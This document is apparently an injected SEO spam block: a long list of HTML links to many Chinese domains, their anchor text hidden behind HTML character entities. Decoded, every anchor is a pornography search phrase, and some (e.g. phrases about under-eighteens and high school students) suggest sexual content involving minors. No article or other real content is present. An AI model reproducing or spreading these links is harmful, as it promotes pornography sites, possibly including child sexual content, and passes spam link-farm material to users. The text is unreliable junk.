<a href="http://leizhoubazhong.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hngyjy.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cdrunze.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://applejili.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://xfa888.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://yuenly.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://jf178.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://gacst.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://fhscdk.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://njdpkv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h6888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lnwldc.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://yyydk.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://manke88.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xhcmall.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dizhiba.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://letudd.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://tryuwd.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taohui8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://kxzzk.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://zzguibo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bioinit.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://383dj.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zyazbj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://843v.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0769top.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mjjc123.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dyrecool.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yida988.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bh978.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://444239.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tyobr.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://668suv.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://gljkh.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://jhfsp.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://itnxp.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jishuawang.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://syhmck.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zun-long.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hhsou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yufengzn.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://89575555.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylyey.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://ynsy88.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyycd.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51collagen.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://nkcljj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://diyifb.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
